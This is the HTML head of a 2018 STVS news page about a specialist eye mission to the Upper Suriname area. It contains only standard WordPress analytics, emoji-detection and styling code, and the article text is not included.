

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/04/specilaistische-oogmissie-naar-boven-suriname-gebied/
body_size: 17828
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Specialistische oogmissie naar Boven Suriname gebied &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/04\/specilaistische-oogmissie-naar-boven-suriname-gebied\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/04/specilaistische-oogmissie-naar-boven-suriname-gebied/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F04%2Fspecilaistische-oogmissie-naar-boven-suriname-gebied%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F04%2Fspecilaistische-oogmissie-naar-boven-suriname-gebied%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
